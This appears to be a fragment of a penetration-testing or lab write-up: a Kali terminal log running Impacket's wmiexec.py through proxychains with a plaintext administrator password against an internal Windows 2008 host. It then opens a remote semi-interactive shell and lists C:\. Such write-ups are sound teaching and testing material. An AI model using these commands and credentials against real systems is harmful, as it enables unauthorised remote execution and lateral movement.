 root@kali:~/桌面# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.8/dist-packages/impacket
|S-chain|-<>-127.0.0.1:7777-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:7777-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:7777-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\
2019/10/14  20:38    <DIR>          50cf6ee4048c709fc0
2008/01/19  18:11    <DIR>          PerfLogs
2019/10/19  19:16    <DIR>          Program Files
2019/10/19  19:17    <DIR>          Program Files (x86)
2019/10/30  23:14    <DIR>          Users
2021/03/02  15:01    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  20,480,311,296 bytes free
C:\>